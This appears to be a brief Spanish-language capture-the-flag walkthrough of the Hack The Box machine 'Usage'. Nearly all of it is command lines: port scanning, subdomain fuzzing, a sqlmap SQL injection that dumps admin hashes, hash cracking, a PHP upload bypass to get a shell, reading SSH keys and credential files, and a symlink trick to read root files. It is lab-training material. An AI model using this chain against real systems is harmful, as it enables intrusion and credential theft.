Usage
HTB Linux
nmap -A -p- -oA usage 10.10.11.18 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA usage 10.10.11.18
nmap -sU -O -p- -oA usage-udp 10.10.11.18
ping -c 1 10.10.11.18

nmap -p- --open -T5 -v -n 10.10.11.18

echo "10.10.11.18 usage.htb admin.usage.htb" | sudo tee -a /etc/hosts
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.18 -oG allPorts

extractPorts allPorts
nmap -sCV -p443 10.10.11.18 -oN targeted

bc targeted -l rb

whatweb http://10.10.11.18

wfuzz -c --hc=302,404,403,400 -t 200 -w /usr/share/Seclists/Discovery/DNS/subdomains-top1million-110000.txt -u http://10.10.11.18/ -H "Host: FUZZ.usage.htb"
Nos registramos como un usuario nuevo
Despues nos dirigimos a http://usage.htb/forget-password
Abrimos burpsuite y habilitamos el proxy y interceptamos la peticion

Lo guardamos como un archivo request.txt
sqlmap -r request.txt -p email --level 5 --risk 3 --threads 10 --dbs --batch --random-agent

sqlmap -r request.txt -p email --level 5 --risk 3 --threads 10 --dbs --batch --random-agent -D usage_blog --tables

sqlmap -r request.txt -p email --level 5 --risk 3 --threads 10 --dbs --batch --random-agent -D usage_blog -T admin_users --columns


No sale bien las columnas pero voy a tratar con username y password

sqlmap -r request.txt -p email --level 5 --risk 3 --threads 10 --dbs --batch --random-agent -D usage_blog -T admin_users -C username,password --dump

john --wordlist=/usr/share/wordlists/rockyou.txt hash
Credenciales-> admin:whatever1


Nos dirigimos a http://admin/auth/users/1/edit
Cambiamos el php.jpg a p.jpg.php en burpsuite
python -c “import pty; pty.spawn(‘/bin/bash’)”
cat ./ssh/id_rsa

cat .monitorc

Credenciales para xander
su xander

sudo -l

cd /var/www/html
touch @root.txt
ln -s /root/root.txt root.txt


sudo /usr/bin/usage_management
1